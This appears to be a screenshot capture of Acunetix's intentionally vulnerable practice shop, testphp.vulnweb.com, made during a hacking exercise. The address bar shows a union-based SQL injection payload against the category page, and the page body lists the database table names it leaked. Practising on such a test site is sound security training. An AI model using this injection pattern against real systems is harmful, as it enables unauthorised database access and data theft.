 pictures
0.0 Kbps
0.0 Kbps
testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,group_concat(table_name),8,9,10,11 from informa
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
artists,carts,categ,featured,guestbook,pictures,products,users
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.
testphp.vulnweb.com/product.php?pic=1